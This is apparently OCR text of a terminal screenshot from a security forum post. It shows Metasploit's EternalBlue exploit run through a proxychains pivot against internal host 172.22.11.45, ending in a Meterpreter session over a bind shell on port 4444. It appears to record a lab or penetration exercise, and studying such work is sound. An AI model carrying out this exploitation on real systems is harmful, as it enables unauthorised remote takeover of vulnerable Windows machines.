 1 root@hcs... 2 quan9i@k... 3 quan9i@k... 4 quan9i@k... 5 quan9i@k...
quan9i@192.168.1.4:22 重新连接 SFTP 端口 取消固定
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.45:445 ... OK
[+] 172.22.11.45:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.11.45:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.45:445 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.45:445 ... OK
[*] 172.22.11.45:445 - Sending last fragment of exploit packet!
[*] 172.22.11.45:445 - Receiving response from exploit packet
[+] 172.22.11.45:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.11.45:445 - Sending egg to corrupted connection.
[*] 172.22.11.45:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.11.45:4444
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.45:4444 ... OK
[*] Sending stage (200262 bytes) to 172.22.11.45
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 119.3.215.198:7001) at 2024-01-21 22:34:47 +0800
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.11.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >
先知社区